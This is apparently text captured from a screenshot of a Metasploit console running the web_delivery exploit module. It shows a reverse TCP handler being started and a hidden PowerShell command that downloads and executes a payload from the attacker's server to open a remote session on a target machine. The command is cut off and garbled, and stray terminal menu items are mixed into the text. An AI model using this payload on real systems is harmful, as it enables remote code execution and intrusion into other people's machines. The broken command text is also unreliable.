 msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.15:1313
msf exploit(multi/script/web_delivery) > [*] Using URL: http://10.0.2.15:8081/meter
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $A=new-object net.webclient;$A.proxy=[Net.W Proxy();$A.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX $A.downloadstring('http://10.0
Open Link
Copy Link Address
8,081 = 0x1f91 ≈ 7.89 Ki
Open Terminal
Copy
Copy as HTML
Paste